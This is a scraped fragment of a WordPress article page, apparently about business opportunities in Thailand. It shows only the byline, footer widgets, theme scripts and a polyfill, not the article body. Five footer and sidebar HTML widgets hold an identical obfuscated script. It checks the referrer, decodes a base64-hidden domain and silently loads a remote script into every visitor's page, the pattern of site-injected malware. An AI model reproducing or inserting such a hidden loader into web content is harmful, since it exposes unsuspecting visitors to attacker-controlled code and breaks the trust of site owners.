		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sheriseng" title="Posts by sheriseng" rel="author">sheriseng</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-12T10:20:32+05:30">November 12, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:29:35+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fexploring-potential-business-opportunities-in-thailand-beyond-covid-19%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.8+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.3ootiJAha8.js"></script><script>eval(mod_pagespeed_4DS4pcKiG4);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"3ae54a983b","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=fe870c1a6b","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.8.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"3ae54a983b","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.8.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.8.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-02-04 00:49:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="de3awTt6q9y09X-K_3Roog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770146364428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js
body_size: 14378
content:
var mod_pagespeed_fvfHkcP8MA = "(function(){'use strict';if(typeof window!=='object'){return;}if('IntersectionObserver'in window&&'IntersectionObserverEntry'in window&&'intersectionRatio'in window.IntersectionObserverEntry.prototype){if(!('isIntersecting'in window.IntersectionObserverEntry.prototype)){Object.defineProperty(window.IntersectionObserverEntry.prototype,'isIntersecting',{get:function(){return this.intersectionRatio>0;}});}return;}var document=window.document;var registry=[];function IntersectionObserverEntry(entry){this.time=entry.time;this.target=entry.target;this.rootBounds=entry.rootBounds;this.boundingClientRect=entry.boundingClientRect;this.intersectionRect=entry.intersectionRect||getEmptyRect();this.isIntersecting=!!entry.intersectionRect;var targetRect=this.boundingClientRect;var targetArea=targetRect.width*targetRect.height;var intersectionRect=this.intersectionRect;var intersectionArea=intersectionRect.width*intersectionRect.height;if(targetArea){this.intersectionRatio=Number((intersectionArea/targetArea).toFixed(4));}else{this.intersectionRatio=this.isIntersecting?1:0;}}function IntersectionObserver(callback,opt_options){var options=opt_options||{};if(typeof callback!='function'){throw new Error('callback must be a function');}if(options.root&&options.root.nodeType!=1){throw new Error('root must be an Element');}this._checkForIntersections=throttle(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=callback;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(options.rootMargin);this.thresholds=this._initThresholds(options.threshold);this.root=options.root||null;this.rootMargin=this._rootMarginValues.map(function(margin){return margin.value+margin.unit;}).join(' ');}IntersectionObserver.prototype.THROTTLE_TIMEOUT=100;IntersectionObserver.prototype.POLL_INTERVAL=null;IntersectionObserver.prototype.USE_MUTATION_OBSERVER=true;IntersectionObserver.prototype.observe=function(target){var isTargetAlreadyObserved=this._observationTargets.some(function(item){return item.element==target;});if(isTargetAlreadyObserved){return;}if(!(target&&target.nodeType==1)){throw new Error('target must be an Element');}this._registerInstance();this._observationTargets.push({element:target,entry:null});this._monitorIntersections();this._checkForIntersections();};IntersectionObserver.prototype.unobserve=function(target){this._observationTargets=this._observationTargets.filter(function(item){return item.element!=target;});if(!this._observationTargets.length){this._unmonitorIntersections();this._unregisterInstance();}};IntersectionObserver.prototype.disconnect=function(){this._observationTargets=[];this._unmonitorIntersections();this._unregisterInstance();};IntersectionObserver.prototype.takeRecords=function(){var records=this._queuedEntries.slice();this._queuedEntries=[];return records;};IntersectionObserver.prototype._initThresholds=function(opt_threshold){var threshold=opt_threshold||[0];if(!Array.isArray(threshold))threshold=[threshold];return threshold.sort().filter(function(t,i,a){if(typeof t!='number'||isNaN(t)||t<0||t>1){throw new Error('threshold must be a number between 0 and 1 inclusively');}return t!==a[i-1];});};IntersectionObserver.prototype._parseRootMargin=function(opt_rootMargin){var marginString=opt_rootMargin||'0px';var margins=marginString.split(/\\s+/).map(function(margin){var parts=/^(-?\\d*\\.?\\d+)(px|%)$/.exec(margin);if(!parts){throw new Error('rootMargin must be specified in pixels or percent');}return{value:parseFloat(parts[1]),unit:parts[2]};});margins[1]=margins[1]||margins[0];margins[2]=margins[2]||margins[0];margins[3]=margins[3]||margins[1];return margins;};IntersectionObserver.prototype._monitorIntersections=function(){if(!this._monitoringIntersections){this._monitoringIntersections=true;if(this.POLL_INTERVAL){this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL);}else{addEvent(window,'resize',this._checkForIntersections,true);addEvent(document,'scroll',this._checkForIntersections,true);if(this.USE_MUTATION_OBSERVER&&'MutationObserver'in window){this._domObserver=new MutationObserver(this._checkForIntersections);this._domObserver.observe(document,{attributes:true,childList:true,characterData:true,subtree:true});}}}};IntersectionObserver.prototype._unmonitorIntersections=function(){if(this._monitoringIntersections){this._monitoringIntersections=false;clearInterval(this._monitoringInterval);this._monitoringInterval=null;removeEvent(window,'resize',this._checkForIntersections,true);removeEvent(document,'scroll',this._checkForIntersections,true);if(this._domObserver){this._domObserver.disconnect();this._domObserver=null;}}};IntersectionObserver.prototype._checkForIntersections=function(){var rootIsInDom=this._rootIsInDom();var rootRect=rootIsInDom?this._getRootRect():getEmptyRect();this._observationTargets.forEach(function(item){var target=item.element;var targetRect=getBoundingClientRect(target);var rootContainsTarget=this._rootContainsTarget(target);var oldEntry=item.entry;var intersectionRect=rootIsInDom&&rootContainsTarget&&this._computeTargetAndRootIntersection(target,rootRect);var newEntry=item.entry=new IntersectionObserverEntry({time:now(),target:target,boundingClientRect:targetRect,rootBounds:rootRect,intersectionRect:intersectionRect});if(!oldEntry){this._queuedEntries.push(newEntry);}else if(rootIsInDom&&rootContainsTarget){if(this._hasCrossedThreshold(oldEntry,newEntry)){this._queuedEntries.push(newEntry);}}else{if(oldEntry&&oldEntry.isIntersecting){this._queuedEntries.push(newEntry);}}},this);if(this._queuedEntries.length){this._callback(this.takeRecords(),this);}};IntersectionObserver.prototype._computeTargetAndRootIntersection=function(target,rootRect){if(window.getComputedStyle(target).display=='none')return;var targetRect=getBoundingClientRect(target);var intersectionRect=targetRect;var parent=getParentNode(target);var atRoot=false;while(!atRoot){var parentRect=null;var parentComputedStyle=parent.nodeType==1?window.getComputedStyle(parent):{};if(parentComputedStyle.display=='none')return;if(parent==this.root||parent==document){atRoot=true;parentRect=rootRect;}else{if(parent!=document.body&&parent!=document.documentElement&&parentComputedStyle.overflow!='visible'){parentRect=getBoundingClientRect(parent);}}if(parentRect){intersectionRect=computeRectIntersection(parentRect,intersectionRect);if(!intersectionRect)break;}parent=getParentNode(parent);}return intersectionRect;};IntersectionObserver.prototype._getRootRect=function(){var rootRect;if(this.root){rootRect=getBoundingClientRect(this.root);}else{var html=document.documentElement;var body=document.body;rootRect={top:0,left:0,right:html.clientWidth||body.clientWidth,width:html.clientWidth||body.clientWidth,bottom:html.clientHeight||body.clientHeight,height:html.clientHeight||body.clientHeight};}return this._expandRectByRootMargin(rootRect);};IntersectionObserver.prototype._expandRectByRootMargin=function(rect){var margins=this._rootMarginValues.map(function(margin,i){return margin.unit=='px'?margin.value:margin.value*(i%2?rect.width:rect.height)/100;});var newRect={top:rect.top-margins[0],right:rect.right+margins[1],bottom:rect.bottom+margins[2],left:rect.left-margins[3]};newRect.width=newRect.right-newRect.left;newRect.height=newRect.bottom-newRect.top;return newRect;};IntersectionObserver.prototype._hasCrossedThreshold=function(oldEntry,newEntry){var oldRatio=oldEntry&&oldEntry.isIntersecting?oldEntry.intersectionRatio||0:-1;var newRatio=newEntry.isIntersecting?newEntry.intersectionRatio||0:-1;if(oldRatio===newRatio)return;for(var i=0;i<this.thresholds.length;i++){var threshold=this.thresholds[i];if(threshold==oldRatio||threshold==newRatio||threshold<oldRatio!==threshold<newRatio){return true;}}};IntersectionObserver.prototype._rootIsInDom=function(){return!this.root||containsDeep(document,this.root);};IntersectionObserver.prototype._rootContainsTarget=function(target){return containsDeep(this.root||document,target);};IntersectionObserver.prototype._registerInstance=function(){if(registry.indexOf(this)<0){registry.push(this);}};IntersectionObserver.prototype._unregisterInstance=function(){var index=registry.indexOf(this);if(index!=-1)registry.splice(index,1);};function now(){return window.performance&&performance.now&&performance.now();}function throttle(fn,timeout){var timer=null;return 